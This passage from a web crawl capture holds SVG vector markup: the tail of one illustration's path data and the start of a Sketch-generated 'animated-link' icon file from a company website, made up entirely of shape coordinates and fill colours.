25.9836181,2.00610632 25.9804524,2.06611953 C25.9415596,2.06700208 25.8244288,1.90240701 25.8199064,1.85607328 C25.8235243,1.84813036 25.8366394,1.86004475 25.8456842,1.87504805 C25.8443275,1.85386692 25.8443275,1.82694922 25.8018167,1.78635205 L25.82669,1.83268578 C25.783727,1.79606007 25.7475476,1.82518413 25.7095593,1.7470787 C25.7149862,1.8022379 25.7475476,1.82518413 25.7783001,1.83798106 C25.6996099,1.79650134 25.7195086,1.87063531 25.6543857,1.85166055 C25.6760933,1.87240041 25.7154384,1.92049923 25.7100115,1.92402942 C25.6191108,1.90417211 25.740764,2.02287472 25.7167951,2.06567826 C25.6516722,2.01184288 25.6182063,1.90064192 25.6182063,1.98051245 C25.5657462,1.94962329 25.5363505,1.86666385 25.5218787,1.82518413 C25.5435863,1.93153107 25.4210287,1.81018083 25.3911807,1.80709191 L25.3857538,1.76031691 C25.3889195,1.78811714 25.3794224,1.79297115 25.3708298,1.79870771 L25.4391184,1.87990206 C25.4187675,1.87151786 25.4092704,1.87637187 25.3853015,1.83974616 C25.4124361,1.90417211 25.4911262,1.98051245 25.5218787,2.07273864 C25.4784634,2.03743675 25.5114771,2.14775515 25.4287168,2.03434783 C25.4992666,2.04582094 25.3455042,1.92094051 25.3703775,1.87813696 C25.3721865,1.89667046 25.3631416,1.90152447 25.3423385,1.89314027 C25.3323892,1.88122588 25.3278667,1.86798767 25.3260578,1.85960347 C25.2143539,1.78238059 25.3947986,2.00345868 25.3500266,2.02861127 C25.3111338,1.95933131 25.2559602,1.91079121 25.2582214,1.92932471 C25.2767634,1.91917541 25.3400773,2.03302401 25.3577147,2.0934785 C25.2957575,2.06038297 25.3531923,2.15084407 25.3341981,2.15437426 L25.3676641,2.16761247 C25.4061047,2.23645115 25.386206,2.23689243 25.3807791,2.26954668 C25.3445997,2.22012403 25.3744477,2.22321294 25.3522878,2.205562 C25.4088181,2.33397263 25.2229465,2.11774855 25.2455586,2.21438747 C25.2016911,2.17908558 25.1609893,2.09259595 25.1279756,2.07053227 C25.1519445,2.17687921 25.0307435,2.00522377 25.0429541,2.09833251 C25.1130516,2.17908558 25.0999366,2.15658063 25.1338548,2.25807356 L25.149231,2.15834572 L25.1998822,2.31014385 C25.2179719,2.29999456 25.1989777,2.2307146 25.2193286,2.23865752 C25.2505333,2.32205824 25.2378705,2.29867074 25.2957575,2.3661856 C25.1822447,2.25057191 25.3011845,2.47341509 25.2129972,2.40325259 L25.0646617,2.18614596 C24.9565758,2.11730727 25.0678274,2.34588701 24.9760222,2.32735352 L25.0198897,2.35338867 C25.0718976,2.44384976 24.9945642,2.38736674 25.0018,2.43370047 C24.9534101,2.36044904 24.9240144,2.34147428 24.8851215,2.30175965 C24.9235621,2.35427121 24.8426107,2.32294079 24.9380339,2.4698849 L24.8480376,2.39089692 C24.7770356,2.3811889 24.9425563,2.62874341 24.8837648,2.63183233 C24.841254,2.5453427 24.7865327,2.50695189 24.7747744,2.43281792 C24.7607549,2.44120212 24.738595,2.43634811 24.7734177,2.4866533 C24.7336203,2.44693868 24.8037179,2.60844482 24.7426652,2.54887288 C24.7589459,2.58417477 24.8100493,2.66051511 24.7906029,2.66492785 C24.7783923,2.65168964 24.7657295,2.62962596 24.7657295,2.62962596 C24.7901506,2.66492785 24.7756789,2.69405191 24.8453242,2.76421442 C24.6440764,2.57005402 24.7394995,2.86129461 24.5653862,2.69537573 C24.5527234,2.73994437 24.533277,2.78804319 24.5097604,2.81187197 C24.4961931,2.78936701 24.4844348,2.7761288 24.4948364,2.78010027 C24.4093626,2.73994437 24.6201075,3.00029581 24.5237799,2.95572717 C24.4188597,2.85599933 24.50162,2.87806301 24.4559436,2.84364367 C24.2795691,2.61418138 24.4279045,2.91115854 24.2994677,2.7946623 L24.2967543,2.7761288 C24.2167074,2.71214413 24.3076081,2.90189179 24.2596704,2.90983471 C24.2596704,2.90983471 24.2461031,2.88777103 24.2338926,2.87453282 C24.2972065,3.00956255 24.2800213,3.08149016 24.2709765,3.13885573 C24.2139939,3.04045171 24.2506255,3.07972506 24.1755533,2.99235288 C24.1696742,3.01618166 24.2899706,3.13709063 24.2786646,3.18474819 C24.2320836,3.14194464 24.1778145,3.11414441 24.1018378,3.01794675 L24.1267112,2.99235288 C24.0168163,2.87541537 24.0923407,3.02324204 24.0606838,3.0122102 L24.0213387,2.9552859 C23.9905862,3.00470854 24.0946019,3.14503356 24.0398806,3.16886234 L24.0765123,3.20725314 C24.1552024,3.36390528 23.9964654,3.14503356 24.0484732,3.26638381 L23.9349604,3.13179535 C23.9426485,3.17768781 23.9770189,3.3100699 23.9670696,3.35816872 C23.9051124,3.24211376 23.9010422,3.16312578 23.8766211,3.08590289 C23.8589837,3.09649346 23.8264223,3.13753191 23.8702898,3.21254843 C23.8666718,3.19445621 23.8490344,3.15385903 23.872551,3.17062743 C23.9354127,3.29550787 23.9494322,3.36920056 23.9141573,3.3903817 C23.7129094,3.11546823 23.7739621,3.38508641 23.588995,3.19401493 C23.6070847,3.33742886 23.4388506,3.23858357 23.3823203,3.30609843 C23.5700009,3.49672864 23.3669441,3.3268383 23.5392484,3.53820836 C23.5338215,3.56380224 23.5247766,3.56468478 23.5125661,3.55188785 L23.3637784,3.46010293 C23.3031779,3.40670882 23.3416185,3.40185481 23.3022734,3.35463853 C23.2543357,3.36478783 23.2163474,3.27520928 23.1480588,3.23549465 C23.2131817,3.30874608 23.2226788,3.35419726 23.1792635,3.3400765 L23.2850882,3.41774066 C23.3262422,3.5677737 23.1010256,3.269914 23.1408229,3.41950576 L23.1028345,3.34095905 C23.1091659,3.39920717 23.0078637,3.40979774 23.120472,3.59998667 C23.0960509,3.57880554 23.0435908,3.52541143 23.0426863,3.50114138 C22.9612827,3.52232251 23.0553491,3.78576287 22.9241988,3.71692419 L22.8866627,3.66176498 C22.8875672,3.68515248 22.9463587,3.77384848 22.8898284,3.73236876 C22.8735477,3.71074635 22.8527445,3.67765083 22.8450564,3.67853338 C22.853649,3.70103833 22.8889239,3.7919407 22.8495788,3.77340721 L22.8147562,3.70545107 C22.7012434,3.68338739 22.8414385,3.91593859 22.8219921,3.98874874 C22.6967209,3.83739189 22.6098904,3.8237124 22.5673796,3.81753457 L22.5501944,3.79547089 C22.4678863,3.83077278 22.5402451,4.01213624 22.5280346,4.12068956 C22.3525645,3.98874874 22.340354,4.15731527 22.2010634,4.11583555 C22.2336248,4.13569286 22.2991999,4.23365561 22.3005567,4.25748438 C22.2603071,4.23895089 22.3493988,4.39295539 22.2345293,4.25439547 L22.2417652,4.25307165 C22.1160418,4.12774994 22.1160418,4.18732188 22.0907162,4.20276645 L22.2404084,4.38412992 C21.9564003,4.17540749 22.1662407,4.61006201 21.9319792,4.4061936 C21.9564003,4.46267662 21.9378583,4.47679738 21.9622794,4.53283913 L21.8799713,4.43752402 C21.8184664,4.44679077 21.7877139,4.45164478 21.7578659,4.51562946 L21.7081192,4.43973039 C21.6746533,4.45694006 21.9143417,4.74156156 21.8935386,4.76847925 L21.7605793,4.63433206 C21.7139984,4.67669433 21.5548091,4.59594126 21.6212887,4.76450779 C21.6036513,4.74288538 21.5688286,4.70140566 21.5715421,4.68904999 C21.5457642,4.70449457 21.397881,4.67007523 21.5801347,4.85496888 C21.4666218,4.73052972 21.5195342,4.88585803 21.5439553,4.96263965 L21.4639084,4.86732454 C21.5489299,5.00411937 21.5778734,5.03633234 21.576969,5.09546301 C21.5588793,5.08972645 21.5037057,5.0270656 21.5344582,5.04251017 C21.4666218,5.01515121 21.5955109,5.14532693 21.5217954,5.12193943 L21.4788324,5.05398329 C21.4476277,5.06854532 21.4783801,5.09811065 21.5272223,5.17798118 C21.5457642,5.2278451 21.459386,5.19519085 21.3793391,5.1157616 C21.4227543,5.1691557 21.4711443,5.24814368 21.4349649,5.23711184 C21.4042124,5.20754651 21.3915496,5.18327646 21.3852182,5.17180335 C21.2861772,5.14532693 21.4232066,5.3315444 21.311955,5.26711845 C21.2830115,5.23755312 21.267183,5.22387364 21.2567814,5.21725453 C21.2911518,5.19033684 21.3214521,5.17180335 21.3255222,5.18062882 C21.2472843,5.09678683 21.207487,5.1056123 21.1206565,4.97058257 C21.1581926,5.05310074 21.25045,5.22254981 21.1880406,5.20622269 C21.1799002,5.19872104 21.1708554,5.19166066 21.1577403,5.18018755 L21.1514089,5.16827316 C21.1378417,5.16518424 21.1401029,5.17798118 21.1482432,5.19651467 C21.1269879,5.18989557 21.1125161,5.18460028 21.1034713,5.19033684 C21.0356349,5.12370452 21.0383484,5.18018755 21.0216154,5.18857174 C21.1093504,5.27903284 21.0781457,5.27947411 21.1654285,5.34036987 C21.1568358,5.33595714 21.1572881,5.32757294 21.1622628,5.31565855 C21.1618105,5.31124581 21.1631672,5.3081569 21.1590971,5.30153779 L21.1658807,5.31036327 C21.1717598,5.2997727 21.1812569,5.28785831 21.1921108,5.27506138 C21.2255767,5.33066185 21.2513545,5.37964323 21.1893973,5.34169369 C21.2377872,5.40700219 21.2866294,5.47407578 21.310146,5.50540621 C21.1726643,5.39376398 21.0736233,5.35581445 20.9944809,5.28212175 C21.0026212,5.36861139 20.9320714,5.39994181 21.0704576,5.59321966 C21.0799547,5.62499137 21.0103093,5.55571141 20.9809136,5.53276518 C20.970512,5.50981895 20.9809136,5.50540621 20.9614672,5.47760597 C20.9804613,5.54159065 20.9103638,5.55482886 21.0189019,5.67838548 C20.9397595,5.65058524 20.9298102,5.55482886 20.9099115,5.60954679 L20.8805158,5.56806707 C20.6213809,5.44980573 21.0501067,5.98462938 20.7312758,5.82003431 C20.7516267,5.82974233 20.7606716,5.83371379 20.7814747,5.85268856 C20.5820359,5.83547889 20.6828859,6.13377986 20.4237511,6.05523316 C20.3636028,6.04729023 20.4350571,6.12451312 20.4757589,6.19644072 L20.3749089,6.10686217 L20.4576692,6.24277445 C20.50018,6.36015324 20.1551191,6.07509047 20.2591348,6.27410488 L20.3301369,6.33147045 C20.3007411,6.33676573 20.3129517,6.42325536 20.2410452,6.3473563 C20.2509945,6.36059451 20.3025501,6.4192839 20.2623005,6.39280748 L20.2107449,6.34382611 L20.2541602,6.47003037 C20.1845149,6.46694145 20.0587915,6.26969214 20,6.30764167 C20.0009045,6.34426738 20.0949709,6.50091952 20.1356727,6.52695467 C20.1460743,6.52254193 20.1867761,6.5397516 20.2378795,6.5882917 L20.2473765,6.62977142 C20.3943553,6.77759809 20.5350027,6.93778042 20.679268,7 L20.615954,6.88438631 L20.6978099,6.94616462 L20.6788157,6.97308231 C20.7597671,7.02647642 20.7082115,6.9598441 20.6765545,6.91042145 C20.7168041,6.94572334 20.7480088,6.96778702 20.7674552,6.9766125 L20.6525857,6.81113489 C20.7145429,6.86497027 20.7556969,6.93601532 20.8063481,6.94969481 C20.7534357,6.87291319 20.6634395,6.83408111 20.6417318,6.77142026 C20.722231,6.82437309 20.7733344,6.88217994 20.7317281,6.81025234 C20.7724299,6.84555423 20.7927808,6.87291319 20.8036346,6.89497688 C20.7719776,6.83672876 20.821272,6.84070022 20.7498178,6.75597568 C20.8470499,6.82437309 20.7751433,6.68934336 20.9139817,6.82878583 C20.8850382,6.79127757 20.8285079,6.69640374 20.8352916,6.67831152 C20.9800091,6.86673536 20.8936308,6.64168581 21.0668396,6.82569692 C20.9334281,6.65933676 21.0623172,6.69905138 21.0094049,6.58608533 C21.0198064,6.59976482 21.0401573,6.62712378 21.030208,6.6218285 C21.0596038,6.61785704 21.1102549,6.65801294 21.1496,6.67610515 C21.0279468,6.5499009 21.0270423,6.49606551 20.9659896,6.40560442 C21.106637,6.50533226 21.0975921,6.56358038 21.218793,6.67213369 C21.117943,6.57284713 21.1563836,6.53710396 21.0659351,6.45988108 C21.1559314,6.51857047 21.1156818,6.4828273 21.2264812,6.57814241 C21.0754322,6.41972518 21.2156274,6.53754523 21.134676,6.42899192 C21.2346215,6.48370985 21.2848204,6.56931694 21.2644695,6.49738933 C21.3237133,6.53357377 21.354918,6.61035538 21.354918,6.61035538" id="Fill-888" fill="#BDD4E5"></path>
                        <path d="M20.4695,6.477 C20.4715,6.484 20.4775,6.495 20.4765,6.499 C20.4965,6.514 20.5155,6.526 20.5305,6.536 L20.4775,6.464 C20.4755,6.469 20.4695,6.477 20.4695,6.477" id="Fill-890" fill="#BDD4E5"></path>
                        <path d="M26.4925,2.4885 L26.4865,2.4845 C26.4935,2.4935 26.5015,2.5015 26.5135,2.5155 C26.5045,2.5045 26.4995,2.4975 26.4925,2.4885" id="Fill-892" fill="#BDD4E5"></path>
                        <polygon id="Fill-894" fill="#BDD4E5" points="22.523 5.526 22.477 5.472 22.506 5.528"></polygon>
                        <path d="M27.477,2.472 C27.491,2.493 27.507,2.513 27.523,2.528 C27.513,2.513 27.497,2.493 27.477,2.472" id="Fill-896" fill="#BDD4E5"></path>
                        <path d="M27.452,2.47 L27.548,2.53 C27.5,2.492 27.472,2.477 27.452,2.47" id="Fill-898" fill="#BDD4E5"></path>
                        <path d="M27.5285,2.5545 C27.5055,2.5105 27.4885,2.4775 27.4735,2.4475 L27.4715,2.4455 L27.5285,2.5545 Z" id="Fill-900" fill="#BDD4E5"></path>
                        <path d="M26.4990122,3.47447537 C26.4990122,3.47447537 26.4950122,3.48347537 26.4960122,3.49147537 C26.5040122,3.55147537 26.5080122,3.52347537 26.4990122,3.47447537" id="Fill-902" fill="#BDD4E5"></path>
                        <path d="M26.46937,3.43143317 C26.48537,3.48243317 26.49837,3.53243317 26.50237,3.56743317 C26.53537,3.57243317 26.55537,3.56643317 26.46937,3.43143317" id="Fill-904" fill="#BDD4E5"></path>
                        <polygon id="Fill-906" fill="#BDD4E5" points="26.5055 4.5015 26.5025 4.4975 26.4945 4.5025"></polygon>
                        <path d="M26.4712926,3.50889301 C26.5222926,3.54389301 26.5332926,3.52189301 26.5282926,3.47889301 C26.5002926,3.47389301 26.4652926,3.46189301 26.4712926,3.50889301" id="Fill-908" fill="#BDD4E5"></path>
                        <path d="M27.492,1.517 L27.51,1.52 C27.502,1.503 27.495,1.49 27.49,1.48 L27.492,1.517 Z" id="Fill-910" fill="#BDD4E5"></path>
                        <path d="M27.5045092,1.5185 L27.5015092,1.4815 C27.4955092,1.4855 27.4905092,1.4905 27.5045092,1.5185" id="Fill-912" fill="#BDD4E5"></path>
                        <path d="M27.4905618,1.461 L27.4955618,1.539 C27.5065618,1.534 27.5225618,1.535 27.4905618,1.461" id="Fill-914" fill="#BDD4E5"></path>
                        <path d="M27.477,2.4545 L27.523,2.5455 C27.513,2.5265 27.498,2.4975 27.477,2.4545" id="Fill-916" fill="#BDD4E5"></path>
                        <path d="M27.4192975,2.47327115 C27.4542975,2.47927115 27.5862975,2.62927115 27.5902975,2.55427115 L27.5542975,2.48127115 C27.6102975,2.62227115 27.3582975,2.31027115 27.4192975,2.47327115" id="Fill-918" fill="#BDD4E5"></path>
                        <path d="M27.4866698,1.63411672 L27.6136698,1.65511672 C27.5456698,1.57011672 27.4536698,1.45411672 27.4806698,1.40811672 C27.2096698,1.18911672 27.6226698,1.60711672 27.4866698,1.63411672" id="Fill-920" fill="#BDD4E5"></path>
                        <path d="M27.5515622,1.5955 C27.5725622,1.5245 27.4725622,1.4585 27.4455622,1.4045 C27.4635622,1.5075 27.4695622,1.5335 27.5515622,1.5955" id="Fill-922" fill="#BDD4E5"></path>
                        <path d="M26.5658006,2.6105 L26.4368006,2.3895 C26.4198006,2.4425 26.4888006,2.4745 26.5658006,2.6105" id="Fill-924" fill="#BDD4E5"></path>
                        <polygon id="Fill-926" fill="#BDD4E5" points="26.441 3.491 26.559 3.605 26.451 3.395"></polygon>
                        <polygon id="Fill-928" fill="#BDD4E5" points="26.507 2.483 26.504 2.442 26.493 2.558"></polygon>
                        <path d="M25.4049597,3.38575234 L25.5959597,3.63675234 C25.5869597,3.57375234 25.3889597,3.28075234 25.4049597,3.38575234" id="Fill-930" fill="#BDD4E5"></path>
                        <path d="M24.579236,4.54984877 C24.472236,4.43384877 24.374236,4.37984877 24.443236,4.52084877 C24.486236,4.51684877 24.588236,4.59384877 24.579236,4.54984877" id="Fill-932" fill="#BDD4E5"></path>
                        <polygon id="Fill-934" fill="#BDD4E5" points="22.5215 4.548 22.4785 4.446 22.4885 4.554"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-link.svg
body_size: 38692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="56px" viewBox="0 0 55 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 215</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.273778825 0.466953791 38.7289342 0.466953791 38.7289342 37.562925 0.273778825 37.562925"></polygon>
        <polygon id="path-3" points="0 0.00297820873 38.4949082 0.00297820873 38.4949082 36.8730604 0 36.8730604"></polygon>
        <polygon id="path-5" points="0.0144943253 0.0851405136 0.555252249 0.0851405136 0.555252249 0.540757924 0.0144943253 0.540757924"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-236.000000, -240.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-215" transform="translate(54.000000, 20.000000)">
                        <path d="M50.3881754,6.53540443 C47.397056,3.60565739 43.7253609,1.99513278 40.0486878,2 C36.5419807,2.00488932 33.2123514,3.44328083 30.4672917,6.16674692 L20.2102981,16.2773012 C17.3422085,19.1018171 15.888607,22.4936056 16.0066588,26.0951595 C16.131111,29.5629096 17.7774356,33.0160249 20.6391247,35.8203308 C22.2463358,37.3932231 24.8491644,37.3932231 26.4549532,35.8203308 C28.060742,34.2453478 28.060742,31.693318 26.4549532,30.1211226 C25.0689114,28.762874 24.2773955,27.234583 24.2276146,25.8240673 C24.183523,24.4895132 24.7944055,23.1898038 26.0424831,21.9604808 L36.2994767,11.8499266 C36.3065883,11.8443514 36.3129887,11.8380793 36.3186779,11.8318073 C37.5148412,10.6589328 38.7757197,10.0630875 40.0600662,10.0609968 C41.5371359,10.0589061 43.1386578,10.830369 44.5730581,12.2374002 C46.202315,13.8311994 48.4218309,17.0111317 44.9883728,20.3924668 L39.9469925,25.348088 C39.7464467,25.5460062 39.6845762,25.9090885 39.8004945,26.1627583 C40.6225901,27.9732918 41.0876857,29.8737248 41.1516897,31.7846112 C41.1794248,32.5748903 41.1403112,33.3547159 41.0379048,34.1226943 C40.8914068,35.22797 41.2782754,35.4565516 42.0797474,34.6676663 L50.8155798,26.0798278 C56.5503365,20.4321898 56.37397,12.3942016 50.3881754,6.53540443" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M50.3475393,5.32640134 C50.2135393,5.28540134 50.1625393,5.43340134 50.4165393,5.67140134 L50.7635393,5.68040134 L50.3475393,5.32640134 Z" id="Fill-3" fill="#3F516C"></path>
                        <path d="M51.5295824,6.80871915 C51.7256381,6.95704587 51.9901392,7.10844991 52,6.89180673 C51.7436195,6.78717792 51.7639211,6.68993468 51.4692575,6.60438524 C51.3207657,6.4597513 51.2662413,6.29849984 51.3283063,6.28680603 C51.2523202,6.25787924 51.1386311,6.01907937 51,6 C51.0933875,6.28803696 51.3184455,6.53853064 51.612529,6.75578928 C51.6334107,6.84010779 51.5603248,6.8044109 51.5295824,6.80871915" id="Fill-5" fill="#3F516C"></path>
                        <path d="M48.416,27.5625 L48.584,27.4375 C48.533,27.4645 48.477,27.5085 48.416,27.5625" id="Fill-7" fill="#3F516C"></path>
                        <path d="M41.4625,30.3875266 C41.4835,30.5485266 41.5145,30.6145266 41.5375,30.6195266 C41.5075,30.4705266 41.4805,30.3495266 41.4625,30.3875266" id="Fill-9" fill="#3F516C"></path>
                        <path d="M41.4795,27.3935 C41.4945,27.4705 41.5065,27.5365 41.5205,27.6065 C41.5205,27.5215 41.5105,27.4375 41.4795,27.3935" id="Fill-11" fill="#3F516C"></path>
                        <path d="M48.714,27.3292342 L48.286,27.6482342 C48.303,27.7462342 48.517,27.5032342 48.714,27.3292342" id="Fill-13" fill="#3F516C"></path>
                        <path d="M53.5995,10.6215 C53.5345,10.5195 53.4685,10.4425 53.4005,10.3765 L53.5565,10.6235 C53.5705,10.6215 53.5825,10.6195 53.5995,10.6215" id="Fill-15" fill="#3F516C"></path>
                        <path d="M52.4574461,23.655 L52.5424461,23.514 C52.5434461,23.459 52.5374461,23.402 52.5264461,23.345 L52.4574461,23.655 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M54.3914836,18.3621818 C54.3454836,18.5091818 54.5394836,18.6041818 54.6154836,18.6811818 C54.5494836,18.5771818 54.5414836,18.4591818 54.5514836,18.3221818 C54.5114836,18.3121818 54.4654836,18.3241818 54.3914836,18.3621818" id="Fill-19" fill="#3F516C"></path>
                        <path d="M53.5505,10.585 L53.4495,10.415 C53.4815,10.457 53.5175,10.534 53.5505,10.585" id="Fill-21" fill="#3F516C"></path>
                        <path d="M50.548,24.5041926 C50.519,24.4891926 50.482,24.4861926 50.452,24.4931926 C50.47,24.5131926 50.505,24.5141926 50.548,24.5041926" id="Fill-23" fill="#3F516C"></path>
                        <path d="M45.4928709,2.483 C45.4808709,2.494 45.4848709,2.505 45.4768709,2.517 C45.5248709,2.516 45.5438709,2.508 45.4928709,2.483" id="Fill-25" fill="#3F516C"></path>
                        <path d="M50.5945,5.535 L50.5055,5.465 C50.4685,5.485 50.4325,5.505 50.4055,5.532 L50.5945,5.535 Z" id="Fill-27" fill="#3F516C"></path>
                        <path d="M41.5386409,24.4522559 C41.5286409,24.4602559 41.5246409,24.4632559 41.5166409,24.4702559 C41.4116409,24.6082559 41.4776409,24.5362559 41.5386409,24.4522559" id="Fill-29" fill="#3F516C"></path>
                        <path d="M24.292,24.4073859 C24.645,23.7293859 24.257,25.6433859 24.708,24.6043859 C24.587,24.6963859 24.671,23.5323859 24.292,24.4073859" id="Fill-31" fill="#3F516C"></path>
                        <path d="M53.431,10.368 L53.569,10.632 C53.513,10.509 53.471,10.428 53.431,10.368" id="Fill-33" fill="#3F516C"></path>
                        <path d="M24.4765,24.5515 L24.4785,24.5525 L24.5235,24.4475 C24.5035,24.4905 24.4935,24.5155 24.4765,24.5515" id="Fill-35" fill="#3F516C"></path>
                        <path d="M47.532,16.4095 C47.501,16.4485 47.483,16.5185 47.468,16.5905 C47.488,16.5825 47.509,16.5415 47.532,16.4095" id="Fill-37" fill="#3F516C"></path>
                        <path d="M43.3925,22.588 L43.6075,22.412 C43.5165,22.476 43.4495,22.534 43.3925,22.588" id="Fill-39" fill="#3F516C"></path>
                        <path d="M45.64,11.658 C45.543,11.534 45.528,11.475 45.36,11.342 C45.366,11.363 45.373,11.383 45.386,11.406 C45.459,11.442 45.541,11.507 45.64,11.658" id="Fill-41" fill="#3F516C"></path>
                        <path d="M41.349,10.4375 C41.377,10.4625 41.418,10.4865 41.453,10.5105 C41.516,10.5235 41.588,10.5435 41.651,10.5625 C41.553,10.5145 41.451,10.4775 41.349,10.4375" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.256055,2.63215441 C32.406055,2.61115441 32.514055,2.62215441 32.605055,2.64415441 C32.443055,2.56715441 33.209055,2.04315441 32.256055,2.63215441" id="Fill-45" fill="#3F516C"></path>
                        <path d="M53.4181138,10.4681104 C53.4811138,10.4751104 53.5291138,10.5101104 53.5821138,10.5891104 C53.5471138,10.5281104 53.5121138,10.4691104 53.4791138,10.4111104 C53.4421138,10.4091104 53.4151138,10.4201104 53.4181138,10.4681104" id="Fill-47" fill="#3F516C"></path>
                        <path d="M44.8055,11.824 C44.6105,11.599 44.4035,11.386 44.1945,11.176 C44.3665,11.357 44.5875,11.593 44.8055,11.824" id="Fill-49" fill="#3F516C"></path>
                        <path d="M16.5315,26.6125 L16.4685,26.3875 C16.4775,26.4765 16.4975,26.5565 16.5315,26.6125" id="Fill-51" fill="#3F516C"></path>
                        <path d="M42.7385,10.6763546 C42.6395,10.5403546 42.5145,10.4243546 42.3765,10.3243546 C42.3365,10.3243546 42.2935,10.3203546 42.2615,10.3313546 C42.4265,10.4363546 42.5815,10.5623546 42.7385,10.6763546" id="Fill-53" fill="#3F516C"></path>
                        <path d="M32.5015,2.5005 L32.4985,2.4995 L32.5015,2.5005 Z" id="Fill-55" fill="#3F516C"></path>
                        <g id="Group-59" transform="translate(16.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-58"></g>
                            <path d="M11.507756,9.83621509 C11.3859808,9.9935197 11.3206712,10.0204457 11.280533,10.01832 C11.3417608,9.94746204 11.4125128,9.86526684 11.5063954,9.7568542 C11.507756,9.74835125 11.5091166,9.73559682 11.5097969,9.72709387 C11.5166,9.76110568 11.5206819,9.7944089 11.507756,9.83621509 M8.98381199,11.0117482 C9.08925979,10.9033356 9.22123961,10.7679969 9.36070282,10.6248639 C9.42533212,10.629824 9.42941397,10.7020991 9.34097388,10.7906715 C9.36478467,10.7169792 9.14164353,10.9082956 8.98381199,11.0117482 M9.84168083,10.1097267 L9.83963991,10.107601 C9.92535876,10.0126513 9.99815175,9.9318733 10.0457733,9.88014701 C10.0029139,9.9283304 9.94440739,9.99422828 9.84168083,10.1097267 M21.3858333,0.687038536 C20.7374995,0.8358402 21.1245949,0.947795737 21.014385,1.08880303 C20.2789716,1.34318301 20.6320517,1.04770542 20.3476828,1.02361373 C19.887114,1.21776447 19.597983,1.52387075 19.2632713,1.65708366 C19.2272149,1.6386606 19.1571431,1.65495793 19.2190512,1.58480857 C18.7979403,1.91288081 17.8325828,2.25158174 17.4264387,2.74971302 C17.380858,2.75821597 17.3536457,2.75609023 17.336638,2.74971302 C17.4679375,2.78230767 17.5291653,2.8602514 17.5475336,2.93181791 C17.3033029,3.08274531 17.1686018,3.32578803 17.0128112,3.27973037 C17.1590775,3.182655 17.1434304,3.13163729 17.191052,3.05015066 L16.9719927,3.2683931 C16.6508872,3.271936 17.2760905,2.97787557 17.20874,2.86733719 C16.7420485,3.24926146 16.2787585,3.77927881 15.9086707,4.03507596 C15.7181844,3.94579496 16.7032709,3.32507945 16.1311316,3.57166506 C16.3338635,3.44837226 16.527071,3.31515934 16.7352454,3.20391238 C16.1345331,3.27973037 17.100571,2.97149836 16.5243498,3.00692732 C15.739274,3.5362361 15.7338315,3.71692383 15.0093031,4.3114219 C14.9195024,4.52895576 15.1555694,4.37448547 15.066449,4.59131075 C14.2521199,5.64921971 14.0391834,5.00512109 13.5411977,5.85754204 C13.4547985,6.11900782 13.5452795,6.34787895 12.9976313,6.75035202 L13.0180405,6.44070285 C12.3975993,7.06070978 12.8717742,7.00969206 12.1438443,7.57726412 C12.2016705,7.4029536 12.5731189,7.03094944 12.4649499,7.10960175 C11.944514,7.42775388 12.253374,7.4957775 11.9377109,7.82739263 L11.7485852,7.76858055 C11.1233818,8.46440547 10.5015799,9.30123768 9.80902603,10.0728806 C9.81174726,9.99422828 9.8961055,9.8255864 9.69065238,9.96234221 C8.85115187,10.969942 7.75177356,11.9619531 6.8102268,12.7973682 L6.58436442,13.2551104 C6.50544865,13.3344713 6.39251747,13.3557287 6.45578614,13.2458989 C6.07685439,13.5597996 6.50544865,13.3344713 6.38503407,13.5484623 C6.19862959,13.7574932 6.06869069,13.7518246 6.1591717,13.5909771 C5.65370259,14.3215224 4.64616592,15.5459475 3.90871166,16.1659544 L3.9937502,15.993061 C3.46991277,16.5195355 3.69917669,16.8362705 3.1875848,17.291887 L3.24132916,17.1685942 C2.23923495,18.4270311 1.57185246,20.0936097 1.00719652,21.2124565 C1.10992308,21.4909282 0.501047104,22.7621196 0.786776614,22.93147 C0.504448646,23.8235714 0.454786136,23.5493512 0.276545347,24.8722689 C0.247292087,25.2293929 0.458867986,25.4065377 0.494924329,25.8366454 L0.338453407,25.8529427 L0.538464064,26.4346863 L0.384034067,26.7677186 L0.46975292,27.1709003 C0.460228603,27.0065099 0.501047104,26.8166106 0.549348997,26.8357422 C0.675886352,27.4564577 0.694934986,28.3832795 0.624863225,28.4222514 C0.77997353,28.9062111 0.963656786,29.3759992 1.16162652,29.8365758 C1.09155476,29.8266557 0.995631279,29.5928245 0.896306259,29.4142625 C1.29700788,30.1285105 0.771129521,29.6162076 1.16162652,30.2610148 C1.16094621,30.1554365 1.26775462,30.2766036 1.30313066,30.2801465 C1.3310233,30.6634879 1.66641532,31.4330051 1.98071778,31.9608967 L1.82968932,31.9084618 C2.30862641,32.923856 3.03995789,33.9201186 3.80530479,34.8844951 C3.57195902,34.5011536 3.78353492,34.4614732 4.01483976,34.7293162 L3.97674249,34.9532273 C4.20192456,35.0623485 3.78829708,34.6223207 4.18423654,34.9029181 C4.46316297,35.2607507 4.24070214,35.2671279 4.02912624,35.1020289 L4.4332294,35.4867875 C4.416902,35.5463082 4.31349513,35.4655301 4.24410368,35.4832446 C4.47676914,35.5895315 4.7420894,36.3094481 5.17816705,36.4462039 L5.17204428,36.5099761 C5.70608634,36.9684269 6.18026126,37.1781664 6.62110107,37.3269681 C7.06602274,37.4715183 7.49665793,37.5530049 8.05042893,37.562925 C8.07423972,37.4190834 8.5035143,37.4552209 8.79944843,37.2787847 C9.56071348,37.2199726 10.473007,36.9663012 11.1880111,36.2768535 C11.6261296,35.7418761 11.245157,36.045148 11.3893823,35.7645506 C11.5363289,35.8410772 12.0826166,35.022668 11.8683194,35.495999 C12.1860234,34.9929077 12.341814,34.6364923 12.4493028,34.2290592 C12.551349,33.8244604 12.6479528,33.3596323 12.5792417,32.6177497 C12.5391035,32.780723 